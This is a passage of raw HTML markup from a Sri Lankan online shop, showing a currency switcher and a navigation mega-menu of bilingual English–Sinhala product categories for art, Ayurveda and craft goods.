            <select name="woocommerce-currency-switcher"  data-width="80%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id14243" for="apbct__email_id__elementor_form_14243">14243</label><input 
        id="apbct__email_id__elementor_form_14243" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_14243"  
        type="text" 
        value="14243" 
        size="30" 
        apbct_event_id="14243"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_14243"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="14243" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b6b8121" data-id="b6b8121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8d81c0 uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="a8d81c0" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Medicines – ආයුර්වේද ඖෂධ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Nuts – ආයුර්වේද ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Oil – ආයුර්වේද තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b329a27" data-id="5b329a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7619572a elementor-widget elementor-widget-heading" data-id="7619572a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-154cc9e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154cc9e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Powder – ආයුර්වේද කුඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bee Honey – මී පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Capsules – ආයුර්වේද කැප්සියුල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Churna – චුර්ණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Concentrates – ආයුර්වේද සාන්ද්‍රන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Drops – ආයුර්වේද බිංදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Inhaler – ආයුර්වේද ඉන්හේලර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ointments – ආයුර්වේද විලවුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b514675" data-id="1b514675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb101b8 elementor-widget elementor-widget-heading" data-id="1eb101b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7f350728 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f350728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pain Balm – ආයුර්වේද වේදනා බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pills – ආයුර්වේද පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Roots – ආයුර්වේද මුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sour Orange – ඇඹුල් දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sticks – ආයුර්වේද කූරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Syrups – ආයුර්වේද සිරප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tonics – ආයුර්වේද ටොනික්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Ayurvedic Products – වෙනත් ආයුර්වේද නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4d944dd" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Craft අත්කම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-7cd4b8c">		<div data-elementor-type="section" data-elementor-id="42442" class="elementor elementor-42442 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d38b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1d38b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641a7783" data-id="641a7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6de501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6de501" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f1d644c" data-id="6f1d644c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b5000 elementor-widget elementor-widget-heading" data-id="45b5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-461fffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461fffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Batik Products – බතික් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
